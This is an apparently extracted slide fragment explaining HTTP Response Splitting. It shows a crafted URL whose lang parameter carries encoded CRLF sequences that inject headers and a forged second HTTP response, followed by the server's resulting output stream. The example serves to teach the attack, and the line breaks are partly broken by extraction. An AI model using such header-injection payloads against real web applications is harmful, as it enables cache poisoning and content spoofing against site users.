 HTTP Response Splitting
/redir_lang.jsp?lang=foobar%0d%0aContentLength:%200%0d%0a%0
d%0aHTTP/1.1
%20200%20OK%0d%0aContentType:%20text/html%0d%0aContentL
ength:%2019%0d%0a%0d%0a<html>Shazam</html>
This results in the following output stream, sent by the web server over
the
TCP connection:
HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 19
<html>Shazam</html>